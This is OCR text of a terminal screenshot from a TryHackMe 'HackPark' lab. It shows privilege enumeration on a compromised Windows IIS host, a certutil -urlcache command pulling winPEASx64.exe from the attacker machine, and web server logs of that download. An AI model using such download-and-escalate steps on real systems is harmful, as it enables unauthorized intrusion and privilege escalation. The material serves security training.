 Burp Suite Community E...
Release Release refs/pul...
~/TryHackMe/HackPark...
root@kali: ~/TryHackM...
04:12 PM
root@kali: ~/TryHackMe/HackPark
root@kali: ~/TryHackMe/HackPark 64x32
Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description
State
============================= ==================================
======= ========
SeAssignPrimaryTokenPrivilege Replace a process level token
Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process
Disabled
SeAuditPrivilege              Generate security audits
Disabled
SeChangeNotifyPrivilege       Bypass traverse checking
Enabled
SeImpersonatePrivilege        Impersonate a client after authent
ication Enabled
SeCreateGlobalPrivilege       Create global objects
Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set
Disabled
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>
certutil -urlcache -f http://10.17.41.9/winPEASx64.exe win.exe
c:\windows\system32\inetsrv>certutil -urlcache -f http://10.17.4
1.9/winPEASx64.exe win.exe
****  Online  ****
root@kali: ~/TryHackMe/HackPark 60x32
# ls
nmap.py  PostView.ascx  winPEASx64.exe
(root💀kali)-[~/TryHackMe/HackPark]
# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.40.27 - - [24/Jan/2022 16:11:53] "GET /winPEASx64.exe
HTTP/1.1" 200 -
10.10.40.27 - - [24/Jan/2022 16:12:01] "GET /winPEASx64.exe
HTTP/1.1" 200 -